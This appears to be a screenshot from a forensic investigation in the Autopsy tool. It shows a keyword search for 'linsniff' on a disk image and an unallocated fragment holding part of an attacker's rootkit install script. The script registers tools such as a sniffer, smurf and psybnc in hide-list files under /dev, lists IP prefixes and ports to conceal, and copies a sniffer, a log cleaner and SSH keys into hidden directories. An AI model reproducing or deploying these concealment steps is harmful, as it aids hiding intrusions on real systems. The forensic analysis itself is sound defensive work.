 Search on hda8.dd for linsniff - Mozilla {Build ID: 2002060700}
File Edit View Go Bookmarks Tools Window Help
http://localhost:8886/34749618721964891558/autopsy?str=linsniff&fun
Search
Autopsy Home
File Browsing
Data Browsing
Inode Browsing
File System
Keyword Search
Integrity Check
View Notes
Search Mode Help
New Search
20 occurrences of
'linsniff' were found
9086 (Hex - Ascii)
- offset 207 bytes
- offset 808 bytes
- offset 897 bytes
- offset 986 bytes
9095 (Hex - Ascii)
- offset 589 bytes
9102 (Hex - Ascii)
- offset 48 bytes
9118 (Hex - Ascii)
- offset 402 bytes
9283 (Hex - Ascii)
- offset 11 bytes
- offset 53 bytes
107913 (Hex - Ascii)
- offset 16 bytes
246052 (Hex - Ascii)
- offset 32 bytes
246053 (Hex - Ascii)
- offset 32 bytes
<- previous next ->
ASCII (display - report) * Hex (display - report) * Strings (display - report) * Export * Add Note
Fragment: 9086
Not Allocated
Group: 1
Pointed to by inode: 2041
Pointed to by file:
/inode not currently used
>/dev/rpm
echo "3 sl2" >>/dev/rpm
echo "3 sshdu" >>/dev/rpm
echo "3 linsniffer" >>/dev/rpm
echo "3 smurf" >>/dev/rpm
echo "3 slice" >>/dev/rpm
echo "3 mech" >>/dev/rpm
echo "3 muh" >>/dev/rpm
echo "3 bnc" >>/dev/rpm
echo "3 psybnc" >> /dev/rpm
touch /dev/last
>/dev/last
echo "1 193.231.139" >>/dev/last
echo "1 213.154.137" >>/dev/last
echo "1 193.254.34" >>/dev/last
echo "3 48744" >>/dev/last
echo "3 3666" >>/dev/last
echo "3 31221" >>/dev/last
echo "3 22546" >>/dev/last
echo "4 48744" >>/dev/last
echo "4 2222" >>/dev/last
echo "* Gata"
echo "* Facem Director...Si Mutam Alea.. "
mkdir -p /dev/ida/.drag-on
mkdir -p /dev/ida/".. "
echo "* Copiem ssh si alea"
cp linsniffer logclear sense sl2 mkxfs s ssh_host_key ssh_random_seed /dev/ida/.drag-on/
cp linsniffer logclear sense sl2 mkxfs s ssh_host_key ssh_random_seed /dev/ida/".. "
rm -rf linsniffer logclear sense sl2 mkxfs s
Document: Done (0.43 secs)